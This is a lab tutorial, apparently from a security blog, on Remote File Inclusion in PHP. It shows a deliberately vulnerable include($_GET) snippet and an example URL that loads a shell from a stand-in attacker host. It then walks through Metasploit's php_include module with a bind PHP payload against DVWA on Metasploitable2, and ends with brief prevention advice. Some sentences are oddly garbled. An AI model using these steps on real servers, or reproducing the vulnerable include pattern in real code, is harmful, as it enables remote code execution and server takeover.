For many years now we’ve participated in many coding forums and discussion platforms. Perhaps one of the biggest issues we see is people using $_GET or another unfiltered variable inside of an include, include_once, require or require_once statement which is a major security risk.
One of the most dangerous types of vulnerabilities we can find while penetration testing is Remote File Inclusion (RFI). RFI gives us the ability to execute code on the Web server in the context of the user running the Web server. With this, we can generate shells, include other code, and, through post-exploitation, potentially elevate privileges. This type of exploit frequently leads to the compromise of other resources, as the Web server is then leveraged to attack other hosts.
Let’s look more closely at what RFI is, how it happens, and how we can make a vulnerable application bend to our will.
Remote file inclusion attacks happen when an attacker pulls records from a remote area on to your server. When you utilize remote incorporates, an aggressor can compose a PHP script and host it on a server. After that utilization is a remote consideration strategy to exploit incorporation vulnerabilities on your server.
With a shaky PHP design, assailants can execute the noxious information from their servers, even without read or compose consents on your server.
In PHP applications, there are typically two problems that lead to RFI vulnerabilities. The first is a logic error in the application. Usually, these vulnerabilities are due to files that are expected to be included as part of another page that includes other files. When these files are executed independently, there is no configuration file to specify the default values for those variables, and if the Web server is configured improperly, the user may be able to specify them as part of the request.
Example: A PHP Program that is powerless against Remote File Inclusion (RFI)
<?php
$file = $_GET[‘file’];
include($file);
?>
In the above code, the “file” parameter is taken from the request, and it is a user supplied value. The code takes in the “file” value and directly includes it in the PHP file through which an attacker could make the accompanying solicitation to trap the application into executing a malicious script, for example, a webshell like this way http://example.com/?file=http://attacker.com/shell.php.
Exploiting RFI requires that you have a PHP shell uploaded somewhere and accessible from the internet. In this article, we will be exploiting an RFI vulnerability to get a command shell on the target system i.e. on Metasploitable2 machine.
[#1] Setting up the Environment –
For demonstration purposes, we’re using Metasploitable2 VM machine where DVWA (DAMN VULNERABLE WEB APPLICATION) is pre-installed in it. The Damn Vulnerable Web Application aka DVWA web application is intentionally vulnerable of different kind of web application security issue.
In order for RFI(Remote File Inclusion) attack to be successful, make sure that your DVWA security must be set to “low” and also need to check the couple of settings in php.ini file.

Open /etc/php5/cgi/php.ini and check below two options which must set to On.
- allow_url_fopen = On
- allow_url_include = On
The allow_url_fopen option allows access to files on remote hosts or servers, while the allow_url_include option allows a remote file to utilize a URL rather than a local file path.
Don’t forget to restart the apache server by typing “service apache2 restart” after editing the php.ini file.
Back on attacker machine, i.e. Kali Linux whose IP address is 192.168.73.128 (in our case), where you need to make one testing php file (e.g. yeahhub.php) under /var/www/html directory and restart the apache server as shown below.
In order to check if an RFI vulnerability exists, we can simply ask the web application in question to retrieve the file we created in above step.

Go to the “File Inclusion” page in DVWA, and replace the page being requested with the path of our test file i.e. yeahhub.php being hosted on Kali machine (http://192.168.73.128/yeahhub.php).
When the page loads, we can see the text (YEAHHUB.COM is Here) from our php file, indicating that this page is indeed vulnerable to RFI vulnerability.
[#2] Exploitation with Metasploit Framework –
Before to start the exploitation process, make sure that you must note down all cookie values i.e. PHPSESSID and security value so that we can pass it inside the metasploit module.
In this case, the PHPSESSID value is bb68ea00e0a624f159c5ea12ad0a1176 and security value is low.
Metasploit has the ability to exploit RFI vulnerabilities as well, and with Metasploit we get the power of the Metasploit payloads. The PHP Meterpreter shell will allow us to route traffic, execute shell commands, and execute Meterpreter scripts under the context of the Web server.

To use the php_include exploit module, we launch msfconsole and type “use exploit/unix/webapp/php_include“.
The php_include module is very versatile as it can be used against any number of vulnerable webapps and is not product-specific. In order to make use of the file inclusion exploit module, we will need to know the exact path to the vulnerable site which you can see all the required options by typing “show options” command.
set the following parameters:
set RHOST <Metasploitable2 machine IP>
set path /dvwa/vulnerabilities/fi
set phpuri /?page=XXpathXX
set HEADERS “<all cookie values>”
The most critical option to set in this particular module is the exact path to the vulnerable inclusion point where we would normally provide the URL to our PHP shell, we simply need to place the text XXpathXX and Metasploit will know to attack this particular point on the site.
In order to further show off the versatility of Metasploit, we will use the PHP Meterpreter payload and to see all available payloads, the command is “show payloads“.
To set the PHP payload, the command is “set payload php/bind_php“.

Type run to launch the exploit which immediately opens a shell session where you can execute n number of unix commands as shown below:
[#3] Prevention of RFI –
To prevent possible exploitation of the remote file inclusions vulnerability you should always disable the remote inclusion feature in your programming languages configuration, especially if you do not need it.
Along with, you also need to edit the value of allow_url_include to 0. You should also validate user input before you pass it to an inclusion function.
You may also like:- Mastering Windows Management with WMIC Commands – Top 20 Examples
- Edit and Compile Code with the Best 5 Code Editors
- 50+ Top DevSecOps Tools You Need To Know
- Learn How to Add Proxy and Multiple Accounts in MoreLogin
- Some Useful PowerShell Cmdlets
- Create Free SSL Certificate – ZEROSSL.COM [2020 Tutorial]
- Generate Self-Signed SSL Certificate with OPENSSL in Kali Linux
- RDP – CredSSP Encryption Oracle Remediation Solution 2020
- Scan Open Ports using Ss, Netstat, Lsof and Nmap
- Top 10 Dangerous Viruses of all times